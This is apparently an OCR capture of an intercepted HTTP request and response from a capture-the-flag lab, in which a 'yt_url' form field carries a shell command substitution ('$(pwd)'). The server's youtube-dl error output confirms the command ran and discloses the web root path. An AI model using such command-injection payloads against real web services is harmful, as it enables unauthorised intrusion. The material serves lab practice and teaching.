 Request
Pretty
Raw
20100101 Firefox/153.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF
-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 55
10 Origin: http://10.129.181.136
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://10.129.181.136/
14 Priority: u=0
15
16 yt_url=http://blabla/watch?v=$(pwd)
17
18
19
Response
Pretty
Raw
Preview
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {
11 "status": 127,
12 "errors": "WARNING: Assuming --restrict-filename
s since file system encoding cannot encode all char
acters. Set the LC_ALL environment variable to fix
this.\nWARNING: Could not send HEAD request to htt
p:\/\/blabla\/watch?v=\/var\/www\/html: <urlopen er
ror [Errno -3] Temporary failure in name resolution
>\nERROR: Unable to download webpage: <urlopen erro
r [Errno -3] Temporary failure in name resolution>
(caused by URLError(gaierror(-3, 'Temporary failur
e in name resolution'),))\nsh: 2: \r: not found\ns
h: 3: \r: not found\nsh: 4: -f: not found\n",
13 "url_orginal": "http:\/\/blabla\/watch?v=$(pwd)\r